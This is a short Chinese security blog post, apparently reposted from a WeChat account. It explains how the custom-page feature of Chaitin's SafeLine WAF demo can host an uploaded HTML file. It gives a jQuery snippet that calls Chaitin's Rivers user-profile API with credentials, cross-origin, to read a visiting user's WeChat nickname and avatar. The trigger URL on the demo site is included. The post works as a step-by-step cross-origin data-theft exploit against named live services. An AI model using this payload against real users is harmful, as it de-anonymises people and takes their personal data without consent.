
2、长亭雷池官网现在demo有专业版本的演示,这个专业版本是可以自定义WAF的一些页面的。

3.长亭百川平台下面的接口是可以获取到登录的用户信息的,其中包括微信昵称和微信头像。
https://rivers.chaitin.cn/api/v1/user/profile4.本地创建一个html文件,代码如下。
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script>$.get({url: "https://rivers.chaitin.cn/api/v1/user/profile",xhrFields: {withCredentials: true},success: function(data) {console.log("wechat_nickname:" + data.data.wechat_nickname + "rn头像地址:" + data.data.head_img_url);}});</script>
5.然后上传这个html页面。
6.最后访问下面地址触发WAF规则,即可获取用户的微信昵称和微信头像了。
https://demo.waf-ce.chaitin.cn/?id=whoami原文始发于微信公众号(弥天安全实验室):【溯源反制】看我如何利用长亭WAF的demo跨域获取用户信息
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-









评论